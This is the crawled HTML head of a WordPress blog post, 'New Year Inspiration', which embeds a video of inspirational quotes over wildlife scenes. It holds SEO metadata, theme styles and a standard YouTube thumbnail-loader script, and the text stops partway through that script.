

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2020/12/new-year-inspiration/
body_size: 27544
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Year Inspiration - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2020/12/new-year-inspiration/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Year Inspiration" />
	<meta property="og:description" content="An inspiration video of quotes set to beautiful wildlife scenes and the soundtrack of Auld Lang Syne by Shalee to start your New Year on a positive note." />
	<meta property="og:url" content="https://biggeekdad.com/2020/12/new-year-inspiration/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2020-12-29T12:12:34+00:00" />
	<meta property="article:modified_time" content="2021-12-26T14:21:51+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2020/12/NewYear2021.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#article","isPartOf":{"@id":"https://biggeekdad.com/2020/12/new-year-inspiration/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"New Year Inspiration","datePublished":"2020-12-29T12:12:34+00:00","dateModified":"2021-12-26T14:21:51+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2020/12/new-year-inspiration/"},"wordCount":96,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2020/12/NewYear2021.jpg","keywords":["Entertainment","Hope and Inspiration","Interesting Videos","Love"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2020/12/new-year-inspiration/","url":"https://biggeekdad.com/2020/12/new-year-inspiration/","name":"New Year Inspiration - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2020/12/NewYear2021.jpg","datePublished":"2020-12-29T12:12:34+00:00","dateModified":"2021-12-26T14:21:51+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2020/12/new-year-inspiration/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2020/12/NewYear2021.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2020/12/NewYear2021.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"New Year Inspiration"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#video","name":"New Year Inspiration - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2020/12/new-year-inspiration/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2020/12/1vc9ihforhu.jpg","description":"An inspiration video of quotes set to beautiful wildlife scenes and the soundtrack of Auld Lang Syne by Shalee to start your New Year on a positive note. I have no doubt many people are hoping for a better year in 2022 so I hope this is a good way to start. Even if you don't read the quotes just wat","uploadDate":"2020-12-29T07:12:34+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/1VC9iHFoRHU","duration":"PT5M44S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://biggeekdad.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

